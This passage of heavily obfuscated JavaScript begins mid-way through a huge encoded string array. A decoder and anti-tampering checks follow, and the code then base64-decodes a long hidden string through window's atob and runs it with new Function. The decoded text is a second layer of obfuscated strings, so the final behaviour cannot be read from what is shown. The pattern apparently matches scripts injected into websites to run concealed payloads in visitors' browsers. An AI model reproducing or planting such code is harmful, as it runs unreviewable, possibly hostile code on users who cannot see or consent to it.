BKXdzenushbOvJfkDvDPy3nk','sJnstLjitLHvBff5sNL3BMmWBgTzmdr6yLHJBKXdzfHu','nfPQqxnkEKL5vfDjBKTtDeLlrei0tLDrD0Xdy29IBej0','y1zWq1PfBgfHvvfUtenKnLruqxLsrNbSsNL3BMrTstfv','BKTtDeLlrei0tw1wAKXdy29IBej0sNLRCLndz3DLreL5','DeLlrei0twPSAKXdy2PoAKj6sNLRCLndz3DLrff3tvn3','D25AAMHYvdfJmgvxmg5mq2ryvurNEwnTmxjosezisNL3','sgCYt1rRC0OXqKnyvwDUs1n0suTeqJrov1PQtenKuvfS','mNrYuMTJBKXdzezxvvPRvg1gCe5dy3nkm05uytj0Bwjx','uK9rmJLQvNPrDLKXsLHkExDUvJfjmgjhuK9Lr1jmwvnJ','vKjIvZLHzuHfBKXdzfHorwrpyxPkmfKWAeHkExDUvNPr','AuP5A3jtq2D3zurgBe9dD25wBtuYvenJCeSWz29nsgCX','yZnJu2nZsJnzEfPUBfHvv2XysNL3BLyXqMfzmduZvdj4','sJnABMjhtK5rmJLRvNPAweP5D25wELPisZborgiWwJzz','we5yrw5mq2rdy21OALvRA3zArLzOsNL3BLz6y3PArKPu','CeSWz29nsgCWwwPJC0OYBZfArKfUs1n0suTeqJrorfKY','zvnJC0OZwLrImLy2yuzsr0P5D25HrZf2veC5BLfTtLfz','ELPxwtbOrgj6zg9LrK1UtenKAfuYodrJrxHhwtb0AeP5','ExDUy2TVELKXuJjwBu5tvNLJC0OWrM5HAZLyvvHgnKP5','C2rPEdnmsgDWtZmWC1PgDeLlrei0tLrbEKXdzhbxvvPv','A3jtq2D3zuDoAa','zfvuA2r0sNLRCLndz3DLrfjTwxL3BLDizdzIAwnWsZbN','BK1QsK5zAwnWsZbNB01izZforefZsNLgBu5RB25lu3rj','yZftBu5rvtjZmfPStNjHEwnZsJbAAK4YtKTxBvjRvdnf','tJjnC0OWwwPrBwDUs1n0suTeqJror1KZtenKDLzgCe1k','sgD6txPvC0OXCezvA1vUs1n0suTeqJroAKjTtenJB2jS','C0P5rKHJrgTUs1n0suTeqJrovev5tenKyvjwsKzkEwTY','sJjJD2vUrKntEMDUtenKwfvSzgXzvezlwKzkseP5D25L','EuXdze9tmLL5sNLRCLndz3DLrfuYtwL3BLfiuw9xu2nW','A3nkmfz6wJjjBKTtC25Ar1vUwfnOBvCXuw9nsgD5txPz','vxPAu3DUtuDkv1L5y3blmgDVtuHNEK1uuxnkmNHStvDR','BgnUtenKwe4WohLsvK52tvvAweP5D25IrejpwtfArgeY','m2W0zw5SwfqZCe5kExDUzevoCLiXyZjurwr1wvnJC0OZ','tenJEvyYCfHkEwTYu0nND2veuxDzAxDUu2TswfzPy3bl','zhPIvZLmytfoCK1wyZnIu2nZsJfJm1fTtK9twfjQu2To','ww5lu3rjs0rcne0YrMXmq2rwtMTwD0P5A3jtq2D3zurs','EwnZsJnvD04YtLvnBuPwsNL3BLyXrtbovvjuytnOrMnt','v0PtwtaXtMrty3nkm1u0ytjWBfz5y3nkm1zmyLn0q2vf','AfDzmdvuytfVBKXdzfHomu5HvJfcB1PgtK9oq2nZsJfJ','swDwvdfjteHbowuZmdDJrNrws0rcne5euM1mq2rbzenO','EwTYu0nND2veuMHnExDUwJbgmvLPy3blmgDVtuHNELPe','mLPHwtb4AeP5D25Ir0zeu2Tgsvj5y3nkm2HuyJfKqLKY','wLDjC0OZqLDjmw9Us1n0suTeqJrorgHOtenKzvnSnhPk','m0XdzhHKmK50sNLRCLndz3DLreKZt0n3BMvwB3buEwnW','tJnWq0P5D25wELzWwLDWngrhtLrwEwnZsJjSvgiWDg1u','CeSWz29nsgD5wvrjC0OXCezvA1vUs1n0suTeqJrore0X','ueP5A3jtq2D3zurjEvLPD25Lr3bYyKnJCeSWz29nsgD4','muK0sNLRCLndz3DLrfuYtLn3BK1hsLDzEwnWsZbNB01i','wxPvC0P5ttjnse1Us1n0suTeqJrzALLZsNPkDLrxtw5l','v1PfntfkExDUvNPsnfKWovrIm2H2vfDRBKXdzfHowgXO','m1POy2LcuvbvB3nLvdfTvZfbB01iz3LnEMTZsJjKqMrx','sxnkmhnTzvHNBKTtA3jkm0fUwfnOq1CXsw9nsgD6t1rR','rei0ttjjEeXdzhPnEKzhsNLRCLndz3DLrezOwLn3BMny','sezZwKuXAfeXsw5mq2q0uti5BgnUwtftu2nZsJfJmwrx','ngiYounKmJuZsNL3BLz6wNnzmvjOyuDosLPxrw5mq2q1','s1nZBMfdzgrmsevWsMLABwrxnwPKr2X2yMLOm0Xiz3bL','s1n0suTeqJrove5RtenKnfPvmxDkEwTYu0nND2vestro','wvz0ruL5y3blmgDVtuHNEu1uuxnkmdvmwMPjBKTtDeLl','sw5lvJbVwNL4mgfhBhPmr1OXyM1omgfxoxvlq2W3zg1g','zfHumMX3yw1At1PfmwHkExDUzg0XDLPxCfrImuPytJjv','z29nsgD5tvrNCW','z2ndrtLqweu3zLn4A1CWz29nsgD5wvrNC0OXnuTyAK1U','tM0WBKXdzdzvmJKYuKDKDwf5y3nkmMXuyJjOqK1xCgHk','reuWtKn3BMvhvK5Jq2nWsZbNB01iz3Hnv1vZsJbZBwvy','vZH2uM5fBKXdzeDtBfPRvMPODK0WvLHkExDUutfoCLDx','vMHkEwTYu0nNDW','tvvzBKTtDeLlrei0tLrgAuXdzenJmtvisNLRCLndz3DL','mxzpvMmYvhLJC0OXyZjIr05uuti5rvLvmdbkExDUvNPJ','tenKr09hou5wEMrVwKuXvgeWrw5mq2r1yLD0yvz6uMHw','vKzWtuP5A3jtq2D3zurjEfPtD25wq1e1uNLJCeSWz29n','z25lu3rjs0rcna','sNL3BMrvnhDKmfzQwvnJC0OWrLrImvPytLvWA1ngtNjz','ytfnBKXdzdvzvxbRvgToDLzisLHkExDUzg1gvvfyAe1z','mwmZuw1svgjxovrwELPpwKvKseP5D25LrZfYtw04EMfT','re00tenKDLzgCe1kEwTYu0nND2vevMXAq3DUwLCWmvLt','wKP5A3jtq2D3zurrm09dD25tA1jyvMLJCeSWz29nsgCX','sJngm1KYmg5lu3rjs0rcne5uA3Dmq2mWvg1WBeP5A3jt','vw1ovu1fnwPvr0vUtenKwe5evKrwmuu1uvzJmfr5y3nk','yZjIu2nZsJncvgiWEhjnvLPQvevJBKXdzhfpr3ryvNPr','C2Lkvu0','u0Pyz25lu3rjs0rcne1TvMTmq2r3vMLoyuP5A3jtq2D3','suTeqJrnBvuWtenKBLfyvMLkEwTYu0nND2vhvMXmq2rZ','A3jtq2D3zurfEK55D25wr2rtt0nJCeSWz29nsgCYt1Dv','D0XdzgXIvfzOsNLRCLndz3DLrff4wML3BK1hsLDzEwnW','zNvUy3rPB24','sNLSzeXdzg5kEwS3ywOXBvCWz29nsgD6wwPzC0OYEgXn','tNzmmwrtuJjWm1z5y3nkm1j5uM1stveYohLLsevUtenK','AwXqsNLSzfbxwJfIBu4WyvC5DuTiy3nLAwW3zg1gEuLf','sgCXt0DjC0P5AhvvrZbUs1n0suTeqJrAvfvZsNPsnvnU','D25Kvu52yuDODgf5DfHomwnUtenKnfeYourwELPVwKzg','sZbNB01iz3HnvevZsJjSwLjSuw5lu3rjs0rcne1usMPm','u3LAnwvdy3blmgDVtuHNmvLxuxnkmMXAuMXrBKTtDeLl','otmZndHYq2nJBLq','wKzbBKTtDeLlrei0tvrrEuXdy3DzBfPQsNLRCLndz3DL','wMPAs0P5A3jtq2D3zuDfmKXdyZbLvxaZsNLRCLndz3DL','tuHNme56wxnkEKPyywXJBKTtDeLlrei0tKDABuXdzhnA','rtvnAxDUyKDvEgfty3blmgDVtuHNEe16sxnkEKP2vfDn','EuLgrtLvq3HcufH0ou8WrMjvu2D3zurzm01PD25LvKLS','CLndz3DLreuYtML3BLjPtKnHq2nWsZbNB01iz3HnmKLZ','D25xA1ztuLnJCfHtAhPmr1PIvxLND2veuM1Aq3DUvM01','EwTYu0nND2vevMTnExDUy1HKAMjty3blmgDVtuHNEu5e','D2vetMLnq3DUwNLAvu1ty3bmr1jIu0nND2vewMLnq3DU','tM5zAwnWsZbNB01iz3Lov0LZsJfOm2vTng5lu3rjs0rc','zfbKvKLUtenKwe4WsMPtvNbZwtfoBgrty3nkmLK0yJnk','BgvUz3rO','meyXwwLJCeSWz29nsgD6tvrbC0P5AhvvrZbUs1n0suTe','mwmXv21os1uYDfjzBe5YwxLJC0OWwtrImfzytLzkA1vg','CvPty3blmgDVtuHNEe5QrxnkELi1u25JBKTtDeLlrei0','EMDZsJj4yvPRww5lu3rjs0rcne5hvtfmq2rZv21Ar0P5','v2LJCeSWz29nsgHTt0n3BMjduLDHEwnWsZbNB01iz3PA','ruzysNLRCLndz3DLr1jQtenKq2mXnuHkEwTYu0nND2ve','mgDVtuHNEfPQrxnkEKL5vfDjBKTtDeLlrei0ttjgBuXd','zeDjmePVsNLRCLndz3DLrfKYtML3BMvwB3buEwnWsZbN','ExDUvNPKyvKXtKrImhr2yurrBKXdzfHomNHQvwToDMjx','wtbJBKXdzfHosejQvuCXDK5wyZbzu2nZsJbkB05yuLHv','v1PytvHoDgiXA25mq2rytNPoA1nvtNzHrMmXu21ssvj5','BKXdzdjIv3reyurgCwnty3nkmJq0ytjWwe5TrK5Hm0vU','t1rvC0OYrMjsq01Us1n0suTeqJrnEK5StenKD1zPtMfk','EMH2utnkswfhtLrwEwnZsJjSmfviCfHome5isNL3BMmW','q2D3zurnnu1dD25Lr1zoy0nJCeSWz29nsgD4wxPRC0OZ','C0P5A3jtq2D3zurrnu9tD25IrNbTuMLJCeSWz29nsgCY','uMHkExDUvJfgs1KWCgHrmLzWuNLJC0OZwNHrBu5pwM1w','yZrHEKfUtenKEvOZuMPsEMH2vdfJmff5y3nkmNbjzg5s','EwTYu0nND2veutnnu3DUvM01mLrdy3blmgDVtuHNnu9t','BKTtDeLlrei0tMPwAuXdyZbuBxbSsNLRCLndz3DLr1K1','q2rSv2TOwvz6wKrLq2nZsJfJmfrTtK1prZLjyuDKCeP5','wLHkExDUuMToDLeZvKLrBu5vvNLJC0OXzfjAA3rytJb4','mJi1odnMs2L4suu','ExDUvJfcv1KXvxHtExrytM5vBKXdzfHvvgrQvurcnvKX','CeSWz29nsgCYt1rrC0OYy21wrevUs1n0suTeqJrnmK5R','BtaRugLNDe1iz3LlBxDTtuHNmKTtAZznsgD3s1H0Dvbx','mK1tD25wq1e1uNLJCeSWz29nsgHStKn3BKThnvfIu2nW','mtiXnJC3mhHbBKH0tG','D25JEK14uMLJCeSWz29nsgCXtLDnC0OYvNrov0vUs1n0','yuDotu1Qqw5mq2reww5sALmZze9zmuzOsNL3BLyXqKXw','sJfJmLjTuKTvmJLrvNPKs1KWzeHkExDUzurOCK4ZqNrI','qxnkmdvmwMPjBG','BKzUwvvJBKXdzdzKsgHRvLrODMfUsKHkExDUvJfgmLOZ','we5hA25mq2qXwJjWrLyWoxbHEwnZsJbwAMrhtKPnm0zm','DeLlrei0twPjEKXdzgXIvfzOsNLRCLndz3DLre15txL3','D0P5A3jtq2D3zurvmK5PD25wBtuYvenJCeSWz29nsgCW','mgDVtuHNme9xrxnkELjpyw1vBKTtDeLlrei0tKrRneXd','mhbcu1DOALrSy25mq2ryvuDsALrRmvbvBgmWy1nJC0OX','tenKEMqWou5KvNb4sNL3BLyXqJfxBvjnyKDssMnty3nk','q2r4zdjoDeP5A3jtq2D3zurkALPtD25Ir1v4yvnJCeSW','BLyXsJzvrMmZuKrswe56uw5mq2rytJnOA1rvtNjtBgmX','wfqXBwrxnwPKr2X2yMLOmKXiy3nLq3G1teHVCguZwMHJ','vM1kvfzTrNHkExDUzfzoCMfhuxHsreLUtenKA2fgwMPt','CfmZzfHkExDUutiXDK1SzfbAwejduNLJC0OWvMPxBu5p','Evrxsw5lu3rjs0rcne1uwxPmq2n5vJjWweP5A3jtq2D3','t0rkEe9hDhvkExDUvJfcwvqYDfrImLiXwvnJC0OZA3Hz','s0nSn2nTvJbKweP1sJi1BgqXtJbzwfjSsNP0ouXiuM9H','EgqYtNrkEwTYu0nND2vetxHpq3DUvM01mLrdy3blmgDV','D25LvgH2wwTwBu5wvw5mq2rRt0C4mMnfndnzmvj4sNL3','vM1mq2q1vwLwneP5A3jtq2D3zurnmK1PD25prgHcvNLJ','zdrAsfjQu1DfELPfmwHkExDUvNPABfDiAhrImwHey1nJ','muzouJnJBKXdzfHorZbYuvvoDMvUsMHkExDUvJfknfPf','tKn3BLDizdzIAwnWsZbNB01iz3PoALvZsJngm1KYmg5l','D2vetxDzAxDUyKnsv2f5y3blmgDVtuHNmu5ey3nkmM8X','wwnty3nkme5HzuDotMvfDffkExDUzhPOCLjxsMfvmvvU','yvC1A2iZy3blwhG4s0C0ovPSDeLlrei0ttjfnuXdy3Dz','s1n0suTeqJrovfL6tenKnfPvmxDkEwTYu0nND2vhwtfm','m1PfovHkExDUyZjAtwqXzffuseLUtenKwe5xAgPvBhbt','y3blmgDVtuHNEe1eA3nkmMnTvKrfBKTtDeLlrei0tLDv','sgD5wMPjC0P5AhvvrZbUs1n0suTeqJrnBvu1tenKCu5x','tNL3BLHvCgvHu2nWsZbNB01izZbovffZsJj4yvPRww5l','z3HzAMTZsNPNnffwy25lu3rjs0rcne5xvtjmq2rwtMTw','BgHmq2r6txPgr0P5A3jtq2D3zurgBu1dD25JrLLQv2LJ','z3DLreKWwML3BMiXuMfuq2nWsZbNB01izZbnvevZsJe1','og5lu3rjs0rcne1QAgPmq2rxyM5AtuP5A3jtq2D3zurz','sZbNB01iz3LnAKvZsNPjEvrxsw5lu3rjs0rcnfKYwxnk','me9dy3nkmwmYtKHsqK9how1JmgnUtenKwe5xuMTwBe5Y','u3b3wvHkELPvBhvKq2His0rcne5QzgXmq2rruwWXsuP5','y3PtrK5nsNLRCLndz3DLreL3tun3BMfwBeDwq2nWsZbN','y3blmgDVtuHNmK1etxnkEKjPvM1nBKTtDeLlrei0wMPj','mhH4sNL3BMnwBfvAvvzpyvnJC0OXyZnvmvPXzuvAALnx','AdjzweLNzgLcCgjPqNDlv2XTs0DAyLnPz3DLrfv6tNL3','mu52yM01t2fty3nkmwmXuM1su1eYovbwELzZwtbSEeP5','DeLlrei0tMPcBeXdzhnkrLPYsNLRCLndz3DLreKYtwL3','we5yBhPHseuZwKvWsfzhtLHoBwW2vJfcmvjPy3nkm000','sJrJu2nZsJjKBvLTDevAvxnUtenKm1OYEgPvmu52tdfJ','sJvkExDUvNPwr1KXtJbsBu5wveDRBKXdzfHumwrlzdfo','wfqWwMPtv2HytLzJm1j5y3nkm1jAtdjsu1DhBfPkExDU','vwTWALuYtNHAvZf4sNL3BLyXsJzJBgmYwMXcwe4ZA25m','muzyyKDrEfDTuLDwEwnZsJbsyu0YtK5nvK0WsNL3BMrS','tenKmLPxnvnwmuf4y3LJC0OXyZfKr05xyZj4ALneAhjA','sfzhwtfsAeP5D25KrgH2vwXKuLr6sKDwEwnZsJfKuMrT','mgDVtuHNmu5uwxnkm2XtsLHNBKTtDeLlrei0twPvEKXd','D25jELL3y3LJCeSWz29nsgD6t1rzC0OZBgflvtHUs1n0','sNPyA2nUs1yWCe8ZmtjzweLNywL4CKXhD3nIAxH2ufC1','BKXdzfHum1P2zwT0u1KXsMHkExDUy3PgDwnwzfjxsfvU','ne5xutfmq2rWv1vAvuP5A3jtq2D3zurjne9tD25swe5U','tuDNEvLTA25mq2rytLrKALvvBZnzmdK0vhLJC0OZttrI','rKvJv2m0yJjJBKXdzezrmJL3yZnsr1KXuKHkExDUwJb4','Bgvdy3blmgDVtuHNmu1QqxnkEKL5vfDjBKTtDeLlrei0','tuHNEe9uA3nkm2HSvfHbBKTtDeLlrei0txPbEeXdzfvA','BKPxwtfgB1uXA25mq2q2vJfAALiXB3PArLzisNL3BLyX','zfDkEwTYu0nNDW','BLvfsMrtq2nWsZbNB01izZbor1fZsJfsBLvQz25lu3rj','venJCeSWz29nsgD6tKrbC0P6sNzuv01Us1n0suTeqJro','zg1gEuLgohDLrff3tvrjEK16qMTqvNnUuM5wA1KXrKrI','AuXdzdvvAvy0sNLRCLndz3DLreKYwxL3BK5fnxfAu2nW','CMnty3nkmLz4wwXwwe5yBeDkExDUvJfkvwrgyZbJA3Hy','yLnPz3DLrff4wKn3BMfwBeDwq2nWwfqXBvCWB29nsgCX','suTeqJrnv1uYtenKAfCWuwPkEwTYu0nND2vetMLnAxDU','BKXdzfHorLPRu1CXDMvgyZfAr05wy1nJC0OXzffpwfjy','wwXswe5yvK9kExDUutnAnwiZA3Hzu2nZsJngrgiWChPA','sNL3BLfyuJrzmdH6yLrnBKXdzhbKrZr4vNPwse1Py3nk','rM5Hu2nZsJnKvgeWrNrIvZLpvNPwAeP5D25wmuf2wtb0','tMnhuLDpr3m1vJfcA1KWzhrIEMXyvwPNBKXdzg1HsgXn','vM9WvhLJCeSWz29nsgCXtwPRC0OXuK9smJbUs1n0suTe','y3nkm0L5yuDot2jxou9wELyXsNL3BMfUvLvtvviYy1nJ','mtf0EKLIELq','A3jtq2D3zurnme9tD25rBK5LuNLJCeSWz29nsgD5tM1r','mgWZwvnJC0OZsNrHm1zytJa1A1zhzfrkExDUyZfoDLKZ','zezvmNq2wxPODK1wyZnvEwnZsJnOvgeXCfHomhH6wtjf','mdLOyJjwm2rhuKPzu2nZsJbAwwvPotfAmdHUtenKq1eY','sNL3BMveAhjLr2reyJjgwe5Rog5mq2rytKHcALqZrtnz','yLnJCeSWz29nsgCWwxPvC0OWvNPAmKLUs1n0suTeqJro','sZbNB01izZjnreLZsJj3A1zTC25lu3rjs0rcne5htMPm','D25AmhD4vKvsB1z5y3nkm05OvM1otfj5owTwBuvUtenK','EwnZsJnoAwrhtLjxvLPRvvDfBKXdzgTprZLvuLHOvvPd','ref4twPnEK1hvMjkmdLUuvHwugvPzgrqv2DZwhPcne5e','zurABfHtEgjnsgHOtercne56tMrmrNn3zurNC01izZbz','q2rvwJfjneP5A3jtq2D3zursA055D25wrtviyLnJCeSW','tenKwe5hmxHKBe52uvvoweP5D25HBMrRwtaXt1LRrLHv','uKzKv0P5A3jtq2D3zurjmK15D25rBK5LuNLJCeSWz29n','EK9hvxnkmfz6wJjjBKTtDeLlrei0tvrABeXdzdvvAvy0','EwTYu0nND2verxLoq3DUvKu1sgjty3blmgDVtuHOBe55','q2rgyZjKAuP5A3jtq2D3zurnmLLPD25nAKPowwLJCeSW','yvzSr1zdy3blmgDVtuHNEfPez3nkmvjUvwPNBKTtDeLl','tenKzfnSnxbkEwTYu0nND2vevxDnq3DUvKnrnvj5y3bl','Dgj6vw5mq2rXvgTsDMrfmvbkExDUy1vWtfvvwMHkExDU','vMHkEwTYu0nND2vettbzu3DUyvzSr1zdy3blmgDVtuHN','u1HwqKP5D25wEMn6wtbKs1jTtLfrmNrUsNL3BLz6vKnA','mfKXsMLJr05tttjRBKXdzg1wm0zOy2TVneP5D25LvwXR','BhPxEwrhwwTWDfLSz25yvdfItuHNEeXeqJrnq3D3zurc','tenKrveYowLwELPpwKu0ngeWtw5mq2q2zg1gtvjxsMXk','D25KwgrVwtbKmvngy25mq2rev1zAALuWDdbzmdLOsNL3','ww1fC0OWsNPyA2nUs1n0suTeqJrnELu1tenKv2jUwK1k','D25yvxbLyvnJCeSWz29nsgD6wtjjC0OXDhrkrLvUs1n0','BKvUtenKD2rwtLLsrZf2vfnJC0OWrKrIm0zyvhPOAMvi','tuHNEe1usxnkmxr0sKzvBKTtDeLlrei0tLroAeXdzezJ','uKrkExDUvNPwC1KXwMHIr05pt0D0yuP5D25rBvz5zuzK','we5xrtfHAKOWwtbSweP5D25Hm1KZwtfgvgeYChzwEwnZ','sNL3BMrRzZnArLzPu3PzBKXdzfHvv1jQu0DwwgvSyZjr','vMHAAxDUttbOvfrdy3blmgDVtuHNEvPTsxnkEKL5vfDj','DLfwyZbtBvjly1nJC0OWrtrIm0i2wta1ALvUrw5mq2ry','wuP5A3jtq2D3zurkBu9tD25LsfjowMLJCeSWz29nsgCX','s1n4nfCZCgrxEKi0tvyWCeTysMXKsfz5yMP0EvPyuJfJ','Cg1sAwnWsZbNB01iz3Hnv1LZsJngm1KYmg5lu3rjs0rc','tenKwe5towPwwfjVwtbODgeYB25mq2rZzevstvz6zdvk','C0OYwKrHmuPytLrsA2eXy25mq2reutj0vLPfndfsu2nZ','s0P5A3nArNrjs0rcne5QvMHmq2rXtLDsuuP5BgrqvwDV','AdrzmgHisNL3BMeWz3HwrMmXt0DnBKXdzfHoBePRvvCX','vfDjBKTtDeLlrei0tLrfmeXdy3DzBfPQsNLRCLndz3DL'];var _0x8169406x=_0x8169406d;(function(a,b){var u=_0x8169406d;while(!![]){try{var c=-parseInt(u(0x1e3))*-parseInt(u(0x2d4))+-parseInt(u(0x2dc))+parseInt(u(0x28e))+parseInt(u(0x346))+-parseInt(u(0x209))+parseInt(u(0x164))+parseInt(u(0x15f))*-parseInt(u(0x1b4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8169406c,0xa29a8));var _0x8169406e=window;function _0x8169406d(a,b){a=a-0x155;var c=_0x8169406c[a];if(_0x8169406d['miCFcU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8169406d['YVajxi']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8169406d['Yiimvu']={},_0x8169406d['miCFcU']=!![];}var e=_0x8169406c[0x0],f=a+e,g=_0x8169406d['Yiimvu'][f];if(g===undefined){var h=function(i){this['ijKGEZ']=i,this['cAVHNI']=[0x1,0x0,0x0],this['YLbtHh']=function(){return'newState';},this['rhzrRa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NYaDCy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['bllEUg']=function(){var i=new RegExp(this['rhzrRa']+this['NYaDCy']),j=i['test'](this['YLbtHh']['toString']())?--this['cAVHNI'][0x1]:--this['cAVHNI'][0x0];return this['viiEwc'](j);},h['prototype']['viiEwc']=function(i){if(!Boolean(~i))return i;return this['GeVczO'](this['ijKGEZ']);},h['prototype']['GeVczO']=function(j){for(var k=0x0,l=this['cAVHNI']['length'];k<l;k++){this['cAVHNI']['push'](Math['round'](Math['random']())),l=this['cAVHNI']['length'];}return j(this['cAVHNI'][0x0]);},new h(_0x8169406d)['bllEUg'](),c=_0x8169406d['YVajxi'](c),_0x8169406d['Yiimvu'][f]=c;}else c=g;return c;}function _0x8169406f(c,d){var e={};e['HUyxr']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x8169406d,l='1|4|3|0|2'['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k[v(0x352)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':var o={};o['FHame']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',o['YMFkR']='object',o['siJUM']=function(r){return r();};var p=o;continue;case'2':return!![];case'3':q();continue;case'4':var q=f['HUyxr'](g,this,function(){var w=v,r=typeof window!=='undefined'?window:typeof process===p['YMFkR']&&typeof require===w(0x33e)&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp'](p['FHame']);return!t['test'](q);};return p[w(0x339)](s);});continue;}break;}}(h,arguments))return c[h];}}new Function(_0x8169406f(_0x8169406e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x8169406x(0x1a8)+'29XNHEnLCdXUjUvVzdiSVc2YScsJ2dDa3'+'RXNXVPYkcnLCd4Q2trbjJEOCcsJ2FNU1Z'+'zQ29xJywndThvUVc3L2RVbWtUJywnV1Ex'+'Z0V2N2NLYScsJ3g4b2h1WjdjVlcnLCd1U'+'2txZnJDeicsJ25xbnhXNWFwJywnQ01aY0'+'5oRDAnLCdtOGsvVzVTZG9xJywnQ0h2Y0N'+'nVycsJ21Da0tXNHkyamEnLCdFSnRjTnF0'+'ZE9HJywncGhyQkJ1YScsJ1dQdnR3dy9jS'+'0cnLCdEMlNSdkwwJywnV1FHaGcyaGRMRy'+'csJ29Ta1ZXN3k2ZGEnLCdGcnBjTzEwQyc'+_0x8169406x(0x224)+_0x8169406x(0x316)+'XhjUFcnLCdmSXRkTGR1TScsJ1dPanJXN2'+'5CVzZXJywndVNvWXl4MVMnLCd2bWtCZDh'+'vSlc2RycsJ1dRajJrU29Zd3EnLCdXNlpk'+_0x8169406x(0x216)+'ldCZFZxS0onLCdXT2UzbXZKZElHJywnc0'+_0x8169406x(0x340)+'3Q2tiVzdmenBxJywnRmNOY04xZWgnLCdx'+_0x8169406x(0x262)+'TdkSW1vclc0VmNJcScsJ3Ntbzh3MHY3Jy'+'wnRWNkY092M2NOYScsJ3p4cWN3M1MnLCd'+'0U2s1Vzc3ZEpnOCcsJ3dmNWRXUDRYJywn'+'cVliTEQxUycsJ3NTa2VvbW9PVzVTJywnZ'+'HQ5QVc2cWsnLCdXNHBjUXJGY1ExOCcsJ1'+'dQM2NPcTRub0cnLCdXNUZjR3N0Y0xTa1M'+'nLCdmSTF2a2d1RFc0T1Z0Q29uc3EnLCdX'+_0x8169406x(0x197)+'CdXN3BkR0NvQ1c3QmNOVycsJ1dPVmNRd3'+'ltVzZ5Jywn'+(_0x8169406x(0x2ed)+_0x8169406x(0x273)+'InLCdFdmFXRXNDJywnc2RaY1RoQzEnLCd'+'XN0ZjVm1vamFnbScsJ3NjZUFBU2tqJywn'+_0x8169406x(0x214)+'Thva1c0VmRTQ2srJywnb0NvcXlOancnLC'+_0x8169406x(0x17b)+'sJ0U4b1FCYnBjUnEnLCd3OG85YUNrNFc1'+'RycsJ3YyR1dyWk8nLCdCS1BBV1BUcScsJ'+_0x8169406x(0x241)+_0x8169406x(0x1ce)+'nV080S2swZGRJVycsJ0VXQmRUdDR0Jywn'+_0x8169406x(0x2d3)+'Vc1eScsJ3JNMDB1TWknLCdXUHYwaThvWn'+_0x8169406x(0x159)+'QJywncjhvRnlmTFonLCd0U29MQmJaY0th'+_0x8169406x(0x2ea)+'3FMbGNWTGZuJywnRUNramVIMHknLCdXUF'+'A5b1NveScsJ3lmMVhXUlMzJywncUNvdHJ'+'OSHonLCdrV3Eydkl1JywnVzc3ZEk4a0FX'+'NnZSJywneENrUWN1djgnLCdCeGpOa2daZ'+'FA4a09XT3BjVm1vUVdRMCcsJ3VLZmxXUG'+'JGJywncWZyaVdSTDMnLCdXNXRkTDhvR1c'+'1ZGNKYScsJ1c3T3d3Q29CdXEnLCdXUXZO'+'VzY1NFc2SycsJ0Jta1JsMmJqJywnVzZ0Y'+'1FxWmNKdlcnLCdiZjE1dkx1JywnREloY0'+'xxTmRSYScsJ0Ftb2pXNGxkUG1rKycsJ0N'+'Da3BtTmZqJywncVNvV1dQdUpCYScsJ3Rx'+'TmRTU29ReEcnLCd4cUpjVXZlUScsJ1c1V'+'mNTWE5jR2dxJywnVzVlVldRN2RPeFcnLC'+'dsdG5XVzc4')+('aicsJ0NlbndXT1B6JywnV1F6OWtDb1NFR'+'ycsJ3NDb2hXNXBkVkNrWCcsJ1dPRmNTZE'+'NhcHEnLCd0S2xjTmhYNicsJ3p2T1pBTmE'+'nLCd1WjR5djhreicsJ3JaaGNRSXhkVVcn'+'LCdpdFNFcnFlJywnVzdsY01YSmNWOGtoJ'+'ywnbkNvT3BON2NPcScsJ1c2OG5XUXBkUX'+'U4JywneXRMTnZ3dScsJ1dQR2JCbWtrQWE'+_0x8169406x(0x2a7)+'J0J1N2NPTTVZJywnVzRGY1JXQmNLbWtOJ'+_0x8169406x(0x35b)+'xlZScsJ1c1cGRKQ29zVzd4Y09xJywnQUN'+'rdFc2MVhnRycsJ0JDb0tyMmpUJywnenFW'+'Y0tOcGNPYScsJ3ZmNWZXTzUvJywndXZoY'+'1EzNUYnLCdXNS9jUDhvZWczNCcsJ1c0Um'+'RPQ29ZVzROY1JHJywnVzUzY1A4b3hoZTA'+'nLCdFR3RjVWNSZE1HJywnV1JITnMwaGNM'+'cScsJ0E4b0ZXNUpkVm1reicsJ3dLdldXU'+'WlpJywnRVNvSXZjcGNOcScsJ0RkUzlBbW'+'tRJywnd3V0Y0x4WFknLCdwMDdjTm1rZ25'+'XJywnc1dtTHhTa1AnLCdXNHRjTThvRnBl'+'UycsJ1c2cGRQU2tTVzRIRScsJ0JDaytXN'+'GxkTTMwJywndlNvTnl1UEMnLCdydHZteD'+_0x8169406x(0x195)+'rbXdHJywncnJwY014eWUnLCdXNWU0cHZS'+'Y0phJywnQk12dFdPYWwnLCdDZmVwRll5J'+'ywnVzUzY0xkL2NQd0cnLCdXUmplVzdEcF'+'c0VycsJ1c0dGRWU29QVzV0Y0txJywndm1'+'vdVc3eGRRU2tmJywnZ1p5UXdHQycsJ2xo'+'ZVR4bW9LJywndndlRkF4RycsJ1dPak1uU'+'29CQmEnLCdBU282alNrQlc3QycsJ2NnM2'+'NPU2t6ZVcn')+('LCdXUERzVzdEdVc3cScsJ1dSRmRPQ29yZ'+'mdTJywneGU4MHR1QycsJ0VTb051WHhjVG'+'EnLCdjaHhjSUNremRhJywneVhEL0QwNCc'+'sJ1c2UmNTWE5jTU1D